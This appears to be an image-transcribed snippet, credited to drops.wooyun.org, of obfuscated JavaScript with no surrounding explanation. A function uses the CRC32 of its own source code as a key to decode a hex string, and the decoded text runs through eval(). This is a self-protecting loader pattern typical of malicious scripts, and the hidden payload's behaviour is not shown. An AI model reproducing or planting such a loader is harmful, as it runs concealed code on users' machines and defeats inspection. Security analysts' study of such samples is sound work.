 1 function A085aTubF(mXSYkqH0X){var eJmF3VT3H=arguments.callee.toString().replace(/\W/g,'').
toUpperCase();var gMKy026SO;var PwgNCEKQL;var Oq32NWn5D=eJmF3VT3H.length;var fgMN0vK2r;var
I3qVh4gPT='';var RsIkkqdYi=new Array();for(PwgNCEKQL=0;PwgNCEKQL<256;PwgNCEKQL++)RsIkkqdYi[
PwgNCEKQL]=0;var gMKy026SO=1;for(PwgNCEKQL=128;PwgNCEKQL;PwgNCEKQL>>=1) {gMKy026SO=(
gMKy026SO>>>1)^((gMKy026SO&1)?3988292384:0);for(hQr84280m=0;hQr84280m<256;hQr84280m+=
PwgNCEKQL*2) {RsIkkqdYi[hQr84280m+PwgNCEKQL]=(RsIkkqdYi[hQr84280m]^gMKy026SO);if (RsIkkqdYi[
hQr84280m+PwgNCEKQL] < 0) {RsIkkqdYi[hQr84280m+PwgNCEKQL]+=4294967296;}}}fgMN0vK2r=
4294967295;for(gMKy026SO=0;gMKy026SO<Oq32NWn5D;gMKy026SO++){fgMN0vK2r=RsIkkqdYi[(fgMN0vK2r^
eJmF3VT3H.charCodeAt(gMKy026SO))&255]^((fgMN0vK2r>>8)&16777215);}var xy3D07u0l=new Array();
var FSB4JaYie=2323;fgMN0vK2r=fgMN0vK2r^4294967295;if (fgMN0vK2r<0) {fgMN0vK2r+=4294967296;}
fgMN0vK2r=fgMN0vK2r.toString(16).toUpperCase();var IA17ef3d3=new Array();var Oq32NWn5D=
fgMN0vK2r.length;for(PwgNCEKQL=0;PwgNCEKQL<8;PwgNCEKQL++) {var va31p5um0=Oq32NWn5D+PwgNCEKQL
;xy3D07u0l[PwgNCEKQL]=1;xy3D07u0l[PwgNCEKQL]=FSB4JaYie;if (va31p5um0>=8) {va31p5um0=
va31p5um0-8;IA17ef3d3[PwgNCEKQL]=fgMN0vK2r.charCodeAt(va31p5um0);} else {IA17ef3d3[PwgNCEKQL
]=48;}}var bqjtxUvBR=0;var e3FP5e1M6;var EHxDfdAM5;var gYG3w86bd;Oq32NWn5D=mXSYkqH0X.length;
gYG3w86bd=Oq32NWn5D;FSB4JaYie=1123;FSB4JaYie=gYG3w86bd;for(PwgNCEKQL=0;PwgNCEKQL<Oq32NWn5D;
PwgNCEKQL+=2){var EWX1TnOBq=mXSYkqH0X.substr(PwgNCEKQL,2);e3FP5e1M6=parseInt(EWX1TnOBq,16);
EHxDfdAM5=e3FP5e1M6-IA17ef3d3[bqjtxUvBR];if(EHxDfdAM5<0) {EHxDfdAM5=EHxDfdAM5+256;}I3qVh4gPT
+=String.fromCharCode(EHxDfdAM5);gYG3w86bd++;FSB4JaYie=3891;if(bqjtxUvBR<IA17ef3d3.length-1)
{bqjtxUvBR++;FSB4JaYie=1092;xy3D07u0l[PwgNCEKQL]=20;} else {bqjtxUvBR=0;FSB4JaYie=PwgNCEKQL
;}}eval(I3qVh4gPT);}
2
3 A085aTubF(
'AAA4a7A8a3A8A2a974acB69CAAA85C5c829eAAA597B09955B9a7a77058ABa8A9b66f73626D7C6266796a72646E74
6266796d73969Dac6197afA3739ca471979Caf74b470ABB699A7785764aa9Fa7a89d8357755556ab999Ead9DB8705
8745655B9A9bd9f9b805697b5A7a898A87d5465b6AD667172729d9Bb896b198746A5d70');
drops.wooyun.org